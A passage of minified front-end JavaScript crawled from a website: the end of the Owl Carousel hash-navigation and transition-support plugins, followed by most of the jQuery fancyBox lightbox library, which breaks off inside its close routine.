e=$(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");e&&(this._hashes[e]=t.content)}},this),"changed.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),t=$.map(this._hashes,function(t,e){return t===i?e:null}).join();t&&s.location.hash.slice(1)!==t&&(s.location.hash=t)}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers);$(s).on("hashchange.owl.navigation",$.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1};e.prototype.destroy=function(){var t,e;$(s).off("hashchange.owl.navigation");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document);!function($){var n=$("<support>").get(0).style,o="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!r("transform")},i=function(){return!!r("perspective")},s=function(){return!!r("animation")};function r(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);$.each((t+" "+o.join(e+" ")+e).split(" "),function(t,e){if(void 0!==n[e])return s=!i||e,!1});return s}function a(t){return r(t,!0)}if(function(){return!!r("transition")}()){$.support.transition=new String(a("transition"));$.support.transition.end=t.transition.end[$.support.transition]}if(s()){$.support.animation=new String(a("animation"));$.support.animation.end=t.animation.end[$.support.animation]}if(e()){$.support.transform=new String(a("transform"));$.support.transform3d=i()}}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery.fancybox.js
body_size: 18104
content:
!function(l,a,$,h){"use strict";if($){if($.fn.fancybox)return"console"in l&&console.log("fancyBox already initialized");var t={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop,onActivate:$.noop,onDeactivate:$.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},i=$(l),r=$(a),s=0,f=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(t){return l.setTimeout(t,1e3/60)},u=function(){var t,e=a.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(e.style[t]!==h)return n[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},o=function(t,e,n){var o=this;o.opts=$.extend(!0,{index:n},$.fancybox.defaults,e||{});$.fancybox.isMobile&&(o.opts=$.extend(!0,{},o.opts,o.opts.mobile));e&&$.isArray(e.buttons)&&(o.opts.buttons=e.buttons);o.id=o.opts.id||++s;o.group=[];o.currIndex=parseInt(o.opts.index,10)||0;o.prevIndex=null;o.prevPos=null;o.currPos=0;o.firstRun=null;o.createGroup(t);if(o.group.length){o.$lastFocus=$(a.activeElement).blur();o.slides={};o.init()}};$.extend(o.prototype,{init:function(){var e,n,o=this,t=o.group[o.currIndex],i=t.opts,s=$.fancybox.scrollbarWidth;o.scrollTop=r.scrollTop();o.scrollLeft=r.scrollLeft();if(!$.fancybox.getInstance()){$("body").addClass("fancybox-active");if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!l.MSStream)"image"!==t.type&&$("body").css("top",-1*$("body").scrollTop()).addClass("fancybox-iosfix");else if(!$.fancybox.isMobile&&a.body.scrollHeight>l.innerHeight){if(s===h){t=$('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body");s=$.fancybox.scrollbarWidth=t[0].offsetWidth-t[0].clientWidth;t.remove()}$("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+s+"px; }</style>");$("body").addClass("compensate-for-scrollbar")}}n="";$.each(i.buttons,function(t,e){n+=i.btnTpl[e]||""});e=$(o.translate(o,i.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",i.btnTpl.arrowLeft+i.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass("fancybox-is-hidden").addClass(i.baseClass).data("FancyBox",o).appendTo(i.parentEl);o.$refs={container:e};["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){o.$refs[t]=e.find(".fancybox-"+t)});o.trigger("onInit");o.activate();o.jumpTo(o.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){e=n[e];return e===h?t:e})},createGroup:function(t){var a=this,t=$.makeArray(t);$.each(t,function(t,e){var n,o,i={},s={};if($.isPlainObject(e))s=(i=e).opts||e;else if("object"===$.type(e)&&$(e).length){s=(n=$(e)).data();(s=$.extend({},s,s.options||{})).$orig=n;i.src=s.src||n.attr("href");if(!i.type&&!i.src){i.type="inline";i.src=e}}else i={type:"html",src:e+""};i.opts=$.extend(!0,{},a.opts,s);$.isArray(s.buttons)&&(i.opts.buttons=s.buttons);n=i.type||i.opts.type;s=i.src||"";if(!n&&s)if(s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i))n="image";else if(s.match(/\.(pdf)((\?|#).*)?$/i))n="pdf";else if(o=s.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i)){n="video";i.opts.videoFormat||(i.opts.videoFormat="video/"+("ogv"===o[1]?"ogg":o[1]))}else"#"===s.charAt(0)&&(n="inline");n?i.type=n:a.trigger("objectNeedsType",i);i.index=a.group.length;i.opts.$orig&&!i.opts.$orig.length&&delete i.opts.$orig;!i.opts.$thumb&&i.opts.$orig&&(i.opts.$thumb=i.opts.$orig.find("img:first"));i.opts.$thumb&&!i.opts.$thumb.length&&delete i.opts.$thumb;"function"===$.type(i.opts.caption)&&(i.opts.caption=i.opts.caption.apply(e,[a,i]));"function"===$.type(a.opts.caption)&&(i.opts.caption=a.opts.caption.apply(e,[a,i]));i.opts.caption instanceof $||(i.opts.caption=i.opts.caption===h?"":i.opts.caption+"");if("ajax"===n&&1<(o=s.split(/\s+/,2)).length){i.src=o.shift();i.opts.filter=o.shift()}if("auto"==i.opts.smallBtn)if(-1<$.inArray(n,["html","inline","ajax"])){i.opts.toolbar=!1;i.opts.smallBtn=!0}else i.opts.smallBtn=!1;if("pdf"===n){i.type="iframe";i.opts.iframe.preload=!1}i.opts.modal&&(i.opts=$.extend(!0,i.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));a.group.push(i)})},addEvents:function(){var o=this;o.removeEvents();o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation();t.preventDefault();o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation();t.preventDefault();o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation();t.preventDefault();o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()});i.on("orientationchange.fb resize.fb",function(t){if(t&&t.originalEvent&&"resize"===t.originalEvent.type)f(function(){o.update()});else{o.$refs.stage.hide();setTimeout(function(){o.$refs.stage.show();o.update()},600)}});r.on("focusin.fb",function(t){var e=$.fancybox?$.fancybox.getInstance():null;if(!e.isClosing&&e.current&&e.current.opts.trapFocus&&!$(t.target).hasClass("fancybox-container")&&!$(t.target).is(a)&&e&&"fixed"!==$(t.target).css("position")&&!e.$refs.container.has(t.target).length){t.stopPropagation();e.focus();i.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft)}});r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!$(t.target).is("input")&&!$(t.target).is("textarea"))if(8===n||27===n){t.preventDefault();o.close(t)}else if(37===n||38===n){t.preventDefault();o.previous()}else if(39===n||40===n){t.preventDefault();o.next()}else o.trigger("afterKeydown",t,n)});if(o.group[o.currIndex].opts.idleTime){o.idleSecondsCounter=0;r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0;o.isIdle&&o.showControls();o.isIdle=!1});o.idleInterval=l.setInterval(function(){o.idleSecondsCounter++;if(o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging){o.isIdle=!0;o.idleSecondsCounter=0;o.hideControls()}},1e3)}},removeEvents:function(){i.off("orientationchange.fb resize.fb");r.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");if(this.idleInterval){l.clearInterval(this.idleInterval);this.idleInterval=null}},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,o,e){var n,i,s,a,r,c,l=this,f=l.group.length;if(!(l.isDragging||l.isClosing||l.isAnimating&&l.firstRun)){t=parseInt(t,10);if(!(r=(l.current||l).opts.loop)&&(t<0||f<=t))return!1;n=l.firstRun=null===l.firstRun;if(!(f<2&&!n&&l.isDragging)){s=l.current;l.prevIndex=l.currIndex;l.prevPos=l.currPos;i=l.createSlide(t);if(1<f){(r||0<i.index)&&l.createSlide(t-1);(r||i.index<f-1)&&l.createSlide(t+1)}l.current=i;l.currIndex=i.index;l.currPos=i.pos;l.trigger("beforeShow",n);l.updateControls();r=$.fancybox.getTranslate(i.$slide);i.isMoved=(0!==r.left||0!==r.top)&&!i.$slide.hasClass("fancybox-animated");i.forcedDuration=h;$.isNumeric(o)?i.forcedDuration=o:o=i.opts[n?"animationDuration":"transitionDuration"];o=parseInt(o,10);if(n){i.opts.animationEffect&&o&&l.$refs.container.css("transition-duration",o+"ms");l.$refs.container.removeClass("fancybox-is-hidden");d(l.$refs.container);l.$refs.container.addClass("fancybox-is-open");i.$slide.addClass("fancybox-slide--current");l.loadSlide(i);l.preload("image")}else{$.each(l.slides,function(t,e){$.fancybox.stop(e.$slide)});i.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");if(i.isMoved){a=Math.round(i.$slide.width());$.each(l.slides,function(t,e){var n=e.pos-i.pos;$.fancybox.animate(e.$slide,{top:0,left:n*a+n*e.opts.gutter},o,function(){e.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");if(e.pos===l.currPos){i.isMoved=!1;l.complete()}})})}else l.$refs.stage.children().removeAttr("style");i.isLoaded?l.revealContent(i):l.loadSlide(i);l.preload("image");if(s.pos!==i.pos){c="fancybox-slide--"+(s.pos>i.pos?"next":"previous");s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous");s.isComplete=!1;if(o&&(i.isMoved||i.opts.transitionEffect))if(i.isMoved)s.$slide.addClass(c);else{c="fancybox-animated "+c+" fancybox-fx-"+i.opts.transitionEffect;$.fancybox.animate(s.$slide,c,o,function(){s.$slide.removeClass(c).removeAttr("style")})}}}}}},createSlide:function(t){var e,n=this,o=t%n.group.length;o=o<0?n.group.length+o:o;if(!n.slides[t]&&n.group[o]){e=$('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage);n.slides[t]=$.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1});n.updateSlide(n.slides[t])}return n.slides[t]},scaleToActual:function(t,e,n){var o,i,s,a,r=this,c=r.current,l=c.$content,f=parseInt(c.$slide.width(),10),u=parseInt(c.$slide.height(),10),d=c.width,p=c.height;if("image"==c.type&&!c.hasError&&l&&!r.isAnimating){$.fancybox.stop(l);r.isAnimating=!0;t=t===h?.5*f:t;e=e===h?.5*u:e;s=d/(c=$.fancybox.getTranslate(l)).width;a=p/c.height;o=.5*f-.5*d;i=.5*u-.5*p;f<d&&(o=0<(o=c.left*s-(t*s-t))?0:o)<f-d&&(o=f-d);u<p&&(i=0<(i=c.top*a-(e*a-e))?0:i)<u-p&&(i=u-p);r.updateCursor(d,p);$.fancybox.animate(l,{top:i,left:o,scaleX:s,scaleY:a},n||330,function(){r.isAnimating=!1});r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}},scaleToFit:function(t){var e=this,n=e.current,o=n.$content;if("image"==n.type&&!n.hasError&&o&&!e.isAnimating){$.fancybox.stop(o);e.isAnimating=!0;n=e.getFitPos(n);e.updateCursor(n.width,n.height);$.fancybox.animate(o,{top:n.top,left:n.left,scaleX:n.width/o.width(),scaleY:n.height/o.height()},t||330,function(){e.isAnimating=!1})}},getFitPos:function(t){var e,n,o=t.$content,i=t.width,s=t.height,t=t.opts.margin;if(!o||!o.length||!i&&!s)return!1;2==(t="number"===$.type(t)?[t,t]:t).length&&(t=[t[0],t[1],t[0],t[1]]);o=parseInt(this.$refs.stage.width(),10)-(t[1]+t[3]);e=parseInt(this.$refs.stage.height(),10)-(t[0]+t[2]);n=Math.min(1,o/i,e/s);i=Math.floor(n*i);n=Math.floor(n*s);return{top:Math.floor(.5*(e-n))+t[0],left:Math.floor(.5*(o-i))+t[3],width:i,height:n}},update:function(){var n=this;$.each(n.slides,function(t,e){n.updateSlide(e)})},updateSlide:function(t,e){var n=this,o=t&&t.$content;if(o&&(t.width||t.height)){n.isAnimating=!1;$.fancybox.stop(o);$.fancybox.setTranslate(o,n.getFitPos(t));t.pos===n.currPos&&n.updateCursor()}t.$slide.trigger("refresh");n.trigger("onUpdate",t)},centerSlide:function(t,e){var n,o;if(this.current){n=Math.round(t.$slide.width());o=t.pos-this.current.pos;$.fancybox.animate(t.$slide,{top:0,left:o*n+o*t.opts.gutter,opacity:1},e===h?0:e,null,!1)}},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");if(n.current&&!n.isClosing)if(n.isZoomable()){o.addClass("fancybox-is-zoomable");(t!==h&&e!==h?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")}else n.current.opts.touch&&o.addClass("fancybox-can-drag")},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing){if("image"===e.type&&e.isLoaded&&!e.hasError&&("zoom"===e.opts.clickContent||$.isFunction(e.opts.clickContent)&&"zoom"===e.opts.clickContent(e))){t=this.getFitPos(e);if(e.width>t.width||e.height>t.height)return!0}return!1}},isScaledDown:function(){var t=this.current,e=t.$content,n=!1;return n=e?(n=$.fancybox.getTranslate(e)).width<t.width||n.height<t.height:n},canPan:function(){var t=this.current,e=t.$content,n=!1;if(e){n=this.getFitPos(t);n=1<Math.abs(e.width()-n.width)||1<Math.abs(e.height()-n.height)}return n},loadSlide:function(n){var t,e,o,i=this;if(!n.isLoading&&!n.isLoaded){n.isLoading=!0;i.trigger("beforeLoad",n);t=n.type;(e=n.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(n.opts.slideClass);switch(t){case"image":i.setImage(n);break;case"iframe":i.setIframe(n);break;case"html":i.setContent(n,n.src||n.content);break;case"inline":$(n.src).length?i.setContent(n,$(n.src)):i.setError(n);break;case"ajax":i.showLoading(n);o=$.ajax($.extend({},n.opts.ajax.settings,{url:n.src,success:function(t,e){"success"===e&&i.setContent(n,t)},error:function(t,e){t&&"abort"!==e&&i.setError(n)}}));e.one("onReset",function(){o.abort()});break;case"video":i.setContent(n,'<video controls><source src="'+n.src+'" type="'+n.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:i.setError(n)}return!0}},setImage:function(t){var e,n,o,i,s=this,a=t.opts.srcset||t.opts.image.srcset;if(a){o=l.devicePixelRatio||1;i=l.innerWidth*o;(n=a.split(",").map(function(t){var o={};t.trim().split(/\s+/).forEach(function(t,e){var n=parseInt(t.substring(0,t.length-1),10);if(0===e)return o.url=t;if(n){o.value=n;o.postfix=t[t.length-1]}});return o})).sort(function(t,e){return t.value-e.value});for(var r=0;r<n.length;r++){var c=n[r];if("w"===c.postfix&&c.value>=i||"x"===c.postfix&&c.value>=o){e=c;break}}if(e=!e&&n.length?n[n.length-1]:e){t.src=e.url;if(t.width&&t.height&&"w"==e.postfix){t.height=t.width/t.height*e.value;t.width=e.value}}}t.$content=$('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide);if(!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)){t.width=t.opts.width;t.height=t.opts.height;t.$ghost=$("<img />").one("error",function(){$(this).remove();t.$ghost=null;s.setBigImage(t)}).one("load",function(){s.afterLoad(t);s.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))}else s.setBigImage(t)},setBigImage:function(t){var e=this,n=$("<img />");t.$image=n.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts);t.timouts=null;if(!e.isClosing){t.width=t.opts.width||this.naturalWidth;t.height=t.opts.height||this.naturalHeight;t.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",t.opts.image.srcset);e.hideLoading(t);t.$ghost?t.timouts=setTimeout(function(){t.timouts=null;t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t)}}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content);(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):t.timouts=setTimeout(function(){n[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(s){var a,e=this,r=s.opts.iframe,t=s.$slide;s.$content=$('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(t);a=$(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content);if(r.preload){e.showLoading(s);a.on("load.fb error.fb",function(t){this.isReady=1;s.$slide.trigger("refresh");e.afterLoad(s)});t.on("refresh.fb",function(){var t,e,n=s.$content,o=r.css.width,i=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(t){}if(e&&e.length){if(o===h){t=a[0].contentWindow.document.documentElement.scrollWidth;o=Math.ceil(e.outerWidth(!0)+(n.width()-t));o+=n.outerWidth()-n.innerWidth()}if(i===h){i=Math.ceil(e.outerHeight(!0));i+=n.outerHeight()-n.innerHeight()}o&&n.width(o);i&&n.height(i)}n.removeClass("fancybox-is-hidden")}})}else this.afterLoad(s);a.attr("src",s.src);!0===s.opts.smallBtn&&s.$content.prepend(e.translate(s,s.opts.btnTpl.smallBtn));t.one("onReset",function(){try{$(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}$(this).empty();s.isLoaded=!1})},setContent:function(t,e){var n;if(!this.isClosing){this.hideLoading(t);t.$slide.empty();if((n=e)&&n.hasOwnProperty&&n instanceof $&&e.parent().length){e.parent(".fancybox-slide--inline").trigger("onReset");t.$placeholder=$("<div></div>").hide().insertAfter(e);e.css("display","inline-block")}else if(!t.hasError){"string"===$.type(e)&&3===(e=$("<div>").append($.trim(e)).contents())[0].nodeType&&(e=$("<div>").html(e));t.opts.filter&&(e=$("<div>").html(e).find(t.opts.filter))}t.$slide.one("onReset",function(){$(this).find("video,audio").trigger("pause");if(t.$placeholder){t.$placeholder.after(e.hide()).remove();t.$placeholder=null}if(t.$smallBtn){t.$smallBtn.remove();t.$smallBtn=null}if(!t.hasError){$(this).empty();t.isLoaded=!1}});t.$content=$(e).appendTo(t.$slide);this.afterLoad(t)}},setError:function(t){t.hasError=!0;t.$slide.removeClass("fancybox-slide--"+t.type);this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=$(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){if((t=t||this.current)&&t.$spinner){t.$spinner.remove();delete t.$spinner}},afterLoad:function(t){var e=this;if(!e.isClosing){t.isLoading=!1;t.isLoaded=!0;e.trigger("afterLoad",t);e.hideLoading(t);t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=$(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first()));if(t.opts.protect&&t.$content&&!t.hasError){t.$content.on("contextmenu.fb",function(t){2==t.button&&t.preventDefault();return!0});"image"===t.type&&$('<div class="fancybox-spaceball"></div>').appendTo(t.$content)}e.revealContent(t)}},revealContent:function(e){var n,t,o,i=this,s=e.$slide,a=!1,r=e.opts[i.firstRun?"animationEffect":"transitionEffect"],c=e.opts[i.firstRun?"animationDuration":"transitionDuration"];c=parseInt(e.forcedDuration===h?c:e.forcedDuration,10);if("zoom"===(r="zoom"!==(r=!e.isMoved&&e.pos===i.currPos&&c?r:!1)||e.pos===i.currPos&&c&&"image"===e.type&&!e.hasError&&(a=i.getThumbPos(e))?r:"fade")){(o=i.getFitPos(e)).scaleX=o.width/a.width;o.scaleY=o.height/a.height;delete o.width;delete o.height;if(t="auto"==(t=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-a.width/a.height):t){a.opacity=.1;o.opacity=1}$.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),a);d(e.$content);$.fancybox.animate(e.$content,o,c,function(){i.complete()})}else{i.updateSlide(e);if(r){$.fancybox.stop(s);n="fancybox-animated fancybox-slide--"+(e.pos>=i.prevPos?"next":"previous")+" fancybox-fx-"+r;s.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n);e.$content.removeClass("fancybox-is-hidden");d(s);$.fancybox.animate(s,"fancybox-slide--current",c,function(t){s.removeClass(n).removeAttr("style");e.pos===i.currPos&&i.complete()},!0)}else{d(s);e.$content.removeClass("fancybox-is-hidden");e.pos===i.currPos&&i.complete()}}},getThumbPos:function(t){var e,n=!1,t=t.opts.$thumb,o=t?t.offset():0;if(o&&t[0].ownerDocument===a&&function(t){for(var e=t[0],n=e.getBoundingClientRect(),o=[];null!==e.parentElement;){"hidden"!==$(e.parentElement).css("overflow")&&"auto"!==$(e.parentElement).css("overflow")||o.push(e.parentElement.getBoundingClientRect());e=e.parentElement}return o.every(function(t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left),t=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top);return 0<e&&0<t})&&0<n.bottom&&0<n.right&&n.left<$(l).width()&&n.top<$(l).height()}(t)){e=this.$refs.stage.offset();n={top:o.top-e.top+parseFloat(t.css("border-top-width")||0),left:o.left-e.left+parseFloat(t.css("border-left-width")||0),width:t.width(),height:t.height(),scaleX:1,scaleY:1}}return n},complete:function(){var n=this,t=n.current,o={};if(!t.isMoved&&t.isLoaded&&!t.isComplete){t.isComplete=!0;t.$slide.siblings().trigger("onReset");n.preload("inline");d(t.$slide);t.$slide.addClass("fancybox-slide--complete");$.each(n.slides,function(t,e){if(e.pos>=n.currPos-1&&e.pos<=n.currPos+1)o[e.pos]=e;else if(e){$.fancybox.stop(e.$slide);e.$slide.off().remove()}});n.slides=o;n.updateCursor();n.trigger("afterShow");t.$slide.find("video,audio").first().trigger("play");($(a.activeElement).is("[disabled]")||t.opts.autoFocus&&"image"!=t.type&&"iframe"!==t.type)&&n.focus()}},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n);o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;if(!this.isClosing){e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first")));(t=t&&t.length?t:this.$refs.container).focus()}},activate:function(){var e=this;$(".fancybox-container").each(function(){var t=$(this).data("FancyBox");if(t&&t.id!==e.id&&!t.isClosing){t.trigger("onDeactivate");t.removeEvents();t.isVisible=!1}});e.isVisible=!0;if(e.current||e.isIdle){e.update();e.updateControls()}e.trigger("onActivate");e.addEvents()},close:function(t,e){function n(){r.cleanUp(t)}var o,i,s,a,r=this,c=r.current;if(r.isClosing)return!1;if(!(r.isClosing=!0)===r.trigger("beforeClose",t)){r.isClosing=!1;f(function(){r.update()});return!1}r.removeEvents();c.timouts&&clearTimeout(c.timouts);s=c.$content;o=c.opts.animationEffect;e=$.isNumeric(e)?e:o?c.opts.animationDuration:0;c.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous 